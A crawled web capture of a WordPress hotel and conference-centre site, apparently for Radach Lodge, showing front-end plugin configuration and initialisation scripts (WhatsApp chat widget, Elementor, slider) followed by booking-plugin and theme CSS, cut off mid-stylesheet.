var njt_wa_global = {"ajax_url":"https:\/\/radach.org\/wp-admin\/admin-ajax.php","nonce":"613b6a0c1e","defaultAvatarSVG":"<svg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\">\n            <path style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"\/>\n            <path style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"\/>\n            <path style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"\/>\n        <\/svg>","defaultAvatarUrl":"https:\/\/radach.org\/wp-content\/plugins\/wp-whatsapp\/assets\/img\/whatsapp_logo.svg","timezone":"+00:00","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://radach.org/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js?ver=3.7.3" id="nta-js-global-js"></script>
<script type="text/javascript" src="https://radach.org/wp-content/themes/himara/assets/js/smoothscroll.min.js?ver=1.0.1" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://radach.org/wp-content/themes/himara/assets/js/bootstrap.min.js?ver=1.0.1" id="himara-bootstrap-js"></script>
<script type="text/javascript" src="https://radach.org/wp-content/themes/himara/assets/js/isotope.pkgd.min.js?ver=1.0.1" id="himara-isotope-js"></script>
<script type="text/javascript" src="https://radach.org/wp-content/themes/himara/assets/js/jquery.inview.min.js?ver=1.0.1" id="himara-inview-js"></script>
<script type="text/javascript" src="https://radach.org/wp-content/themes/himara/assets/js/jquery.magnific-popup.min.js?ver=1.0.1" id="himara-magnific-popup-js"></script>
<script type="text/javascript" src="https://radach.org/wp-content/themes/himara/assets/js/owl.carousel.min.js?ver=1.0.1" id="himara-owl.carousel-js"></script>
<script type="text/javascript" src="https://radach.org/wp-content/themes/himara/assets/js/owl.carousel.thumbs.min.js?ver=1.0.1" id="himara-owlthumbs-js"></script>
<script type="text/javascript" src="https://radach.org/wp-content/themes/himara/assets/js/wow.min.js?ver=1.0.1" id="himara-wow-js"></script>
<script type="text/javascript" src="https://radach.org/wp-content/themes/himara/assets/js/parallax.min.js?ver=1.0.1" id="himara-parallax-js"></script>
<script type="text/javascript" src="https://radach.org/wp-content/themes/himara/assets/js/jquery.mmenu.js?ver=1.0.1" id="himara-mmneu-js"></script>
<script type="text/javascript" id="himara-main-js-extra">
/* <![CDATA[ */
var himara_js_settings = {"header_layout":"horizontal","header_state":"opened"};
/* ]]> */
</script>
<script type="text/javascript" src="https://radach.org/wp-content/themes/himara/assets/js/main.js?ver=1.0.1" id="himara-main-js"></script>
<script type="text/javascript" src="https://radach.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://radach.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/radach.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/radach.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/radach.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"06169b3fb9"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":40,"title":"Radach%20Lodge%20%26%20Conf.%20Center%20%E2%80%93%20slogan","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://radach.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"","accounts":[{"accountId":52,"accountName":"Receptionist","avatar":"","number":"+233552323024","title":"Help Desk","predefinedText":"Hello,\r\nMy name is:\r\nEmail:\r\nActive number:\r\nI want to make an book\/enquires on...","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}},{"accountId":56,"accountName":"Kitchen & Bar","avatar":"","number":"+233244362262","title":"Order & Enquires","predefinedText":"Hello,\r\nMy name is:\r\nActive number:\r\nPlease I want to order\/enquire on...","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}},{"accountId":55,"accountName":"IT support","avatar":"","number":"+233206878019","title":"Technical Support","predefinedText":"Hello,\r\nMy name is:\r\nActive number:\r\nI need assistance on...","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}},{"accountId":57,"accountName":"Administrator","avatar":"","number":"+233241559767","title":"Support","predefinedText":"Hello Admin.\r\nMy name is:\r\nEmail:\r\nActive number:\r\nI want to make an enquires on...","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"excludePages","includePages":[],"excludePages":["17","19","28"],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Start a Conversation","responseText":"<strong>The team typically replies in a few minutes.<\/strong>","description":"Hi! Click one of our member below to chat on <strong>WhatsApp<\/strong>","backgroundColor":"#2db742","textColor":"#fff","titleSize":18,"accountNameSize":14,"descriptionTextSize":12,"regularTextSize":11,"scrollHeight":"500","isShowScroll":"OFF","isShowResponseText":"OFF","btnLabel":"Need Help? <strong>We are always here for you<\/strong>","btnLabelWidth":"236","btnPosition":"right","btnLeftDistance":"30","btnRightDistance":"30","btnBottomDistance":"30","isShowBtnLabel":"ON","isShowGDPR":"OFF","gdprContent":"Please accept our <a href=\"https:\/\/ninjateam.org\/privacy-policy\/\">privacy policy<\/a> first to start a conversation.","isShowPoweredBy":"ON"},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://radach.org/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js?ver=3.7.3" id="nta-js-popup-js"></script>
<script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi6;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider61"] = {once: RS_MODULES.modules["revslider61"]!==undefined ? RS_MODULES.modules["revslider61"].once : undefined, init:function() {
			window.revapi6 = window.revapi6===undefined || window.revapi6===null || window.revapi6.length===0  ? document.getElementById("rev_slider_6_1") : window.revapi6;
			if(window.revapi6 === null || window.revapi6 === undefined || window.revapi6.length==0) { window.revapi6initTry = window.revapi6initTry ===undefined ? 0 : window.revapi6initTry+1; if (window.revapi6initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider61"].init()}); return;}
			window.revapi6 = jQuery(window.revapi6);
			if(window.revapi6.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_6_1"); return;}
			revapi6.revolutionInit({
					revapi:"revapi6",
					sliderType:"hero",
					DPR:"dpr",
					duration:"45000ms",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:1240,
					gridheight:900,
					minHeight:"none",
					lazyType:"smart",
					perspective:600,
					perspectiveType:"global",
					editorheight:"900,768,960,720",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						onHoverStop:false
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 00:48:54 -->

--- FILE ---
content_type: text/css
request_url: https://radach.org/wp-content/plugins/eagle-booking/assets/css/eb-responsive.css?ver=1.3.3.8.1
body_size: 2036
content:
/*================================================
* Plugin Name: Eagle Booking
* Version: 1.3.3
* Author Name: Jomin Muskaj (Eagle-Themes)
* Author URI: eagle-themes.com
================================================= */

/* Small devices (landscape phones, 576px and up) */
@media (min-width: 576px) {}

/* Medium devices (tablets, 768px and up) */
@media (min-width: 768px) {}

/* Large devices (desktops, 992px and up) */
@media (min-width: 992px) {}

/* Extra large devices (large desktops, 1200px and up) */
@media (min-width: 1200px) {

    .eb-container {
        max-width: 1200px;
        padding-right: 10px;
        padding-left: 10px;
        margin-right: auto;
        margin-left: auto;
    }

}

/* Large devices (desktops, less than 1200px) */
@media (max-width: 1199.98px) {

    .room-list-item .room-services {
        margin-top: 0;
    }

    /* .daterangepicker.ltr .calendar, .daterangepicker.ltr .ranges {
        float: none;
    } */

}

/* Medium devices (tablets, less than 992px) */
@media (max-width: 991.98px) {

    .eb-page main,
    .eb-page main.room-page {
        padding: 50px 0;
    }



    .eb-stepline {
        display: none;
    }

    .flex-row.row {
        display: block;
    }

    .eb-g-m-1-1 {
        grid-template-columns: 1fr;
    }


    .room-list-item-grid {
        grid-template-columns: 1fr;
    }

    .room-list-item img {
        transform: none;
    }

    .room-list-item .room-price-search {
        position: relative;
        margin-bottom: 0;
    }

    .room-list-item .room-price-details {
        border-left: 0;
    }

    .eb-alert {
        font-size: 14px;
        line-height: 18px;
    }

    .eb-alert i {
        display: none;
    }

    .eb-page-header {
        padding: 30px 0;
    }

    .eb-page-header .title h1,
    .eb-page-header .room-price .price-number {
        font-size: 22px;
        line-height: 22px;
    }

    .room-more-details {
        position: relative;
    }

    .rooms-bar {
        border-top: 1px solid #ebebeb;
        padding-top: 15px;
    }

    .eb-search-page .rooms-bar .rooms-view {
        display: none;
    }

    .eb-page .eagle-booking-booking-form .gdpr {
        margin-bottom: 50px;
    }

    .rooms-bar .rooms-sorting .dropdown-menu {
        min-width: 100%;
    }

    .page-title .room-price .price-number,
    .page-title .room-price .per-night-text {
        font-size: 22px;
    }

    #payment-form .form-row {
        display: block;
        width: 100%;
        float: none;
    }

    .payment-tabs-content .btn-stripe {
        display: block;
        width: 100%;
        margin-left: 0;
        margin-top: 15px;

    }

    .room-full-slider {
        padding: 50px 0;
    }

    .room-full-slider .swiper-slide {
        border-radius: 0;
    }

    /* Account Page */
    .eb-account-menu ul li a {
        padding: 10px 30px;
    }

    .eb-branches-grid {
        display: block;
    }

    .eb-branch-cover {
        display: block;
    }

    .eb-branch-cover {
        bottom: 0;
    }

    .eb-branch-page .eb-branch-logo {
        display: none;
    }

    .eb-branch-page .eb-branch-details {
        margin-left: 0;
        padding-top: 50px;
    }

    .eb-branch-page .eb-branch-info .eb-branch-title,
    .eb-branch-page .eb-branch-info .eb-branch-desc,
    .eb-branch-page .eb-branch-info .eb-branch-contact {
        padding: 0 15px;
    }

    .eb-branch-page .eb-branch-header .eb-branch-image .parallax-mirror {
        top: -130px !important;
        border-radius: 0;
    }

    .eb-branch-page .eb-branch-header .eb-branch-image {
        min-width: 100%;
        max-width: 100%;
    }

    .eb-branch-search-form {
        display: block;
        position: relative;
        width: 100%;
        bottom: 0;
        margin-top: 30px;
        z-index: 999;
    }

    .eb-branch-page .eb-branch-rooms {
        margin-top: 0;
        padding: 50px 15px;
    }

    .eb-rooms-grid,
    .eb-rooms-grid .second-col {
        display: block;
    }

    .eb-rooms-grid .room-item {
        margin-bottom: 30px;
    }

    /* Search Forms */
    .eb-horizontal-search-form .eb-form-fields {
        column-gap: 10px;
    }

    .eb-horizontal-search-form .eb-form-fields {
        display: block;
    }

    .testimonials .testimonials-owl .owl-dots {
        display: none;
    }

    .eb-search-form.eb-slide-search-form .eb-field-button .eb-btn-search-form .eb-btn-text {
        display: none;
    }

    .eb-search-form.eb-search-form.eb-slide-search-form .eb-field-button .eb-btn-search-form i {
        display: inline-block;
        margin-right: 0;
    }

    .eb-search-form.eb-slide-search-form .eb-form-fields .eb-field-group {
        margin-bottom: 0;
    }

    /* EB Search Page */
    .eb-search-page {
        display: block;
    }

    /* EB Room Page */
    .eb-room-page.eb-left-sidebar,
    .eb-room-page.eb-right-sidebar   {
        display: block;
    }

    .eb-room-page .room-sidebar {
        margin-top: 30px;
    }

    /* EB Checkout Page */

    .eb-checkout-page {
        display: block;
    }

    /* EB New Grid System >768 & < 992px */
    .eb-g-md-1 {
        grid-template-columns: repeat(1, 1fr);
      }

    .eb-g-md-2 {
    grid-template-columns: repeat(2, 1fr);
    }

    .eb-g-md-3 {
    grid-template-columns: repeat(3, 1fr);
    }

    .eb-g-md-4 {
    grid-template-columns: repeat(4, 1fr);
    }

    .eb-g-md-5 {
    grid-template-columns: repeat(5, 1fr);
    }

    .eb-g-md-6 {
    grid-template-columns: repeat(6, 1fr);
    }

    .eb-search-form.eb-horizontal-search-form .btn {
        width: 100%;
    }

    .eb-search-page .rooms-bar {
        margin-top: 30px;
        font-size: 15px;
        line-height: 20px;
    }

    .checkout-details .checkout-details-inner {
        grid-template-columns: 1fr 1fr;
        row-gap: 10px;
    }

    .eb-field-group {
        margin-bottom: 30px;
    }

    .eb-field-group:last-of-type {
        margin-bottom: 0;
    }

    .place-details .place-title {
        padding: 10px 0;
    }

    .place-details .place-title .title {
        font-size: 22px;
    }

    .eb-rooms-list .room-list-item-archive {
        display: block;
    }

    .eb-rooms-list  .room-list-item .room-price {
        padding: 0 !important;
    }


    .eb-archive-rooms .eb-archive-price-details {
        padding-top: 0;
        padding-bottom: 20px;
    }

    .eb-archive-rooms .room-list-item .room-price {
        padding-bottom: 0;
    }

    .room-list-item .room-details,
    .room-list-item.sidebar-none .room-details {
        padding: 15px;
    }

}

/* Small devices (landscape phones, less than 768px) */
@media (max-width: 767.98px) {
    /* Account Page */
    .eb-account-menu ul li a {
        padding: 10px 20px;
    }

    .eb-page-header {
        padding: 20px 0;
    }

    .eb-page-header.eb-room-header .wrapper {
        grid-template-columns: 2fr 1fr;
    }

    .eb-page-header .title h1,
    .eb-page-header .room-price .price-number {
        font-size: 22px;
        line-height: 26px;
    }

    .eb-page-header .room-price .per-night-text {
        font-size: 10px;
    }

    .eb-page-header .eb-breadcrumbs,
    .eb-page-header .eb-breadcrumbs li a {
        font-size: 11px;
    }

    .eb-page-header .eb-breadcrumbs li:after {
        padding: 0px 3px 0px 3px;
    }


    .room-slider .swiper-container,
    .room-full-slider .swiper-container {
        height: 350px;
    }

    .room-slider-thumbs .swiper-slide {
        height: 70px;
    }

    .room-full-slider {
        padding: 0;
        background: none;
        border-top: 0;
        border-bottom: 0;
    }
    .room-full-slider img {
        border-radius: 0;
    }

    .room-slider .swiper-prev,
    .room-slider .swiper-next {
        display: none;
    }

    .room-main-details .room-title h1,
    .room-main-details .room-price .price-number {
        font-size: 22px;
    }


    .room-info .item {
        margin-top: 10px;
        flex: 0 0 50%;
        max-width: 50%;
    }

    .room-page .room-info .item i {
        margin-right: 5px;
    }

    .room-page .room-info .room-info-content {
        font-size: 13px;
    }

    .eb-dropdown .eb-dropdown-toggle {
        display: block;
    }

    .eb-dropdown {
        display: block;
    }

    .eb-dropdown .eb-dropdown-menu {
        width: 100%;
        top: 33px;
    }

    .eb-checkout-form .additional-service-item span:nth-child(2) {
        flex: 35%;
    }

    .eb-checkout-form .additional-service-item span:last-child{
        flex: 15%;
    }

    .additional-service-item .toggle-service-full-details {
        display: none;
    }

    .additional-service-item .additional-service-details {
        font-size: 13px;
        padding-left: 30px;
    }

    .eb-tabs .eb-tabs-titles {
        display: block;
    }

    .eb-tabs .eb-tab {
        display: none;
    }

    .eb-tabs .eb-tab.active {
        display: block;
    }

    .eb-arrival-slots {
        grid-template-columns: 1fr 1fr;
    }

    .checkout-payment-tabs .eb-payment-tabs .payment-tab-item {
        display: block;
        margin-right: 0;
    }

    .checkout-details .checkout-details-inner {
        display: block;
    }

    .checkout-details .checkout-details-inner div {
        margin-bottom: 10px;
    }

    .checkout-details .checkout-details-inner div:last-child {
        margin-bottom: 0;
    }

    .thankyou-page .eb-thank-details {
        padding: 30px 20px;
    }

    .eb-slide-search-form .eb-form-fields {
        column-gap: 10px;
    }

    /* EB New Grid System < 768px */

    .eb-g-sm-1 {
        grid-template-columns: repeat(1, 1fr);
      }

    .eb-g-sm-2 {
        grid-template-columns: repeat(2, 1fr);
    }

    .eb-g-sm-3 {
        grid-template-columns: repeat(3, 1fr);
    }

    .eb-g-sm-4 {
        grid-template-columns: repeat(4, 1fr);
    }

    .eb-g-sm-5 {
        grid-template-columns: repeat(5, 1fr);
    }

    .eb-g-sm-6 {
        grid-template-columns: repeat(6, 1fr);
    }

    .eb-page-header.eb-room-header .normal-price {
        font-size: 18px;
    }

    .room-item figure img {
        width: 100%;
    }

    .room-list-item .room-services {
        padding: 0 20px;
    }

    .eb-branch-search-form .search-form {
        display: block;
    }

    .eb-branch-search-form .search-form .eb-field-group {
        margin-bottom: 30px;
    }

    .eb-branch-search-form .search-form .eb-btn {
        width: 100%;
    }

    /* Calendar */
    .daterangepicker.dropdown-menu {
        position: fixed;
        top: 0 !important;
        left: 0 !important;
        right: 0 !important;
        bottom: 0 !important;
        width: 100%;
        height: 100%;
        transition: .3s;
    }

    .daterangepicker .eb-close-calendar {
        display: block;
        float: right;
        font-size: 22px;
        margin-right: 20px;
        margin-top: 20px;
        margin-bottom: 10px;
    }

    .daterangepicker .calendar {
        max-width: 100%;
    }

    .eb-page-header.eb-room-header .eb-wrapper {
        grid-template-columns: 2fr 1fr;
    }
    .room-main-details {
        grid-template-columns: 1fr 1fr;
    }

}

/* Extra small devices (portrait phones, less than 576px) */
@media (max-width: 575.98px) {


    .room-slider .swiper-container,
    .room-full-slider .swiper-container {
        height: 200px;
    }

    .room-slider-thumbs .swiper-slide {
        height: 60px;
    }

    .room-main-details .room-title h1,
    .room-main-details .room-price .price-currency,
    .room-main-details .room-price .price-amount {
        font-size: 20px;
    }

    .room-page .section-title {
        font-size: 16px;
    }

    .eb-arrival-slots {
        grid-template-columns: 1fr;
    }

    /* Account Page */
    .eb-account-menu ul li a {
        padding: 10px 10px;
    }

    .eb-g-sm-1 {
        grid-template-columns: 1fr;
    }

}


--- FILE ---
content_type: text/css
request_url: https://radach.org/wp-content/themes/himara/assets/css/default.css?ver=1.0.1
body_size: 1568
content:
/*=============================================================
  Theme Name:    Hotel Himara - Hotel WordPress Theme
  Author:        Eagle-Themes (Jomin Muskaj)
  Author URI:    http://eagle-themes.com
  Version:       1.0.0
=============================================================*/
html, body, .wrapper {
  height: 100%;
}
body .wrapper {
  display: flex;
  flex-direction: column;
}

body .wrapper main {
  flex: 1 0 auto;
}

body .wrapper .footer {
  flex-shrink: 0;
}

input[type="submit"] {
  border: 0;
}

/* Widgets */
.widget img {
  max-width: 100%;
  height: auto;
}

.alert-simple {
  background: #efefef;
  border-radius: 4px;
  color: #6e6e6e;
  font-size: 14px;
  line-height: 20px;
  font-weight: 500;
  padding: 10px 20px;
}

.alert-simple.himara-no-results {
  padding: 15px;
  margin-top: 0;
  font-size: 16px;
}

.alert-simple.himara-no-results i {
  font-size: 20px;
  padding-right: 15px;
  position: relative;
  top: 3px;
}

.has-text-align-left,
.has-text-align-right {
  clear: both;
}

img.alignright {
  float: right;
}

img.alignleft {
  float: left;
}


.wp-block-latest-comments li footer {
  background: transparent;
}

/* POSTS */
article figure img {
  display: block;
  max-width: 100%;
  height: auto;
}

/* BLOG META */
.post-footer,
.post-author {
  margin: 80px 0;
}

.clearfix {
  clear: both;
}

/* COMMENTS */
.post-comments {
  padding: 50px 0;
  clear: both;
}

.post-comments-list .comment,
.post-comments-list .comment .children {
  display: block;
  list-style: none;
  clear: both;
  margin: 60px 0;
  margin-bottom: 0;
}

.post-comments-list .comment:first-child {
  margin-top: 0;
}

.post-comments-list .comment-respond {
  padding-left: 88px;
}

#cancel-comment-reply-link {
  margin-top: 40px;
  float: right;
  color: #afafaf;
  font-size: 12px;
}

.entry .wp-caption-text,
.entry .gallery-caption {
    font-size: 13px;
    color: #979797;
    font-style: italic;
    line-height: 18px;
    margin-top: 10px;
}

.entry .wp-caption-text a,
.entry .gallery-caption a {
    color: #575757;
}

.entry .gallery.gallery-columns-3 {
  display: grid;
  grid-template-columns: 1fr 1fr 1fr;
}

.entry .gallery.gallery-columns-4 {
  display: grid;
  grid-template-columns: 1fr 1fr 1fr 1fr;
}

.wp-block-latest-comments li footer {
  border-top: 0;
}

.wp-block-preformatted {
  background: #f6f6f6;
  padding: 20px;
}

.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: polygon(0px 0px, 0px 0px, 0px 0px, 0px 0px);
  position: absolute !important;
  white-space: nowrap;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

.comment-list .bypostauthor .comment-box {
  border-color: #f0eadc;
  background: #fdf9ef;
}

.comment-list .bypostauthor li .comment-box {
  background: #fff;
  border-color: #f2f2f2;
}

body.is-layout-flex {
  clear: both;
}

/* Blocks */
.wp-block-post-title {
  clear: both;
}

.wp-block-columns {
  margin-bottom: 0;
}

/* Widgets */
.widget h2,
.widget_search .wp-block-search__label,
.sidebar .widget .widget-title {
	margin-bottom: 10px;
	font-size: 22px;
  color: var(--heading-color);
}

.wp-block-search__inside-wrapper {
  margin-top: 20px;
}

/* Search Widget */
.wp-block-search__input {
  padding: 12px;
	border: 1px solid #ededed;
	border-radius: 4px;
}

.wp-block-search__button {
  background: #32353c;
  border-color: #32353c;
  border-radius: 4px;
  padding: 10px;
  color: #fff;
  outline: none;
  box-shadow: none;
  cursor: pointer;
}

.himara-link-pages {
  margin-top: 20px;
}

.post-page-numbers {
  background: var( --main-color );
  padding: 8px 12px;
  color: #fff;
  border-radius: 2px;
}

.post-page-numbers:hover,
.post-page-numbers:focus,
.post-page-numbers.current {
  background: var( --button-color );
  color: #fff;
}

/* Blockquote  */
blockquote {
  position: relative;
  padding: 10px 15px;
  font-size: 17px;
  border-radius: 0 2px 2px 0;
}

blockquote p {
  position: relative;
  color: #878D8D;
  font-size: 16px;
  font-style: italic;
  font-weight: normal;
  padding: 10px 50px;
  margin: 0;
}

blockquote:before {
  content: "\f10d";
  font-family: FontAwesome;
  position: absolute;
  top: 15px;
  left: 10px;
  font-size: 44px;
  color: #f2f5f3;
  line-height: normal;
}

blockquote:after {
  content: "\f10e";
  font-family: FontAwesome;
  position: absolute;
  bottom: 15px;
  right: 10px;
  font-size: 44px;
  color: #f2f5f3;
  line-height: normal;
}

section.post-content h1,
.comment-text h1 {
  margin-top: 30px;
}

section.post-content h2,
.comment-text h2 {
  margin-top: 25px;
}

section.post-content h3,
.comment-text h3 {
  margin-top: 20px;
}

section.post-content h4,
.comment-text h4 {
  margin-top: 15px;
}

section.post-content h5,
.comment-text h5 {
  margin-top: 10px;
}

section.post-content h6,
.comment-text h6 {
  margin-top: 5px;
}

section.post-content address,
section.post-content p {
  padding-bottom: 10px;
}


.post-content .aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.post-content img.alignleft {
  float: left;
  margin-right: 20px;
  margin-top: 0.5em;
  margin-bottom: 0.3em;
}

.post-content img.alignright {
  float: right;
  margin-left: 30px;
  margin-top: 0.5em;
  margin-bottom: 0.5em;
}


.wp-block-image figcaption {
  font-size: 12px;
}

/* Code */
.page pre {
  white-space: pre-wrap;
  background: #f2f5f3;
  padding: 15px 20px;
  border: 1px solid#f0f5f3;
  color: #8d9796;
  font-weight: 500;
  font-size: 15px;
}

/* Table */
section.post-content table,
.wp-block-table table {
  border-collapse: collapse;
  width: 100%;
  margin-bottom: 30px;
  margin-top: 15px;
  border: 1px solid #e3e3e3;
}

section.post-content table tr,
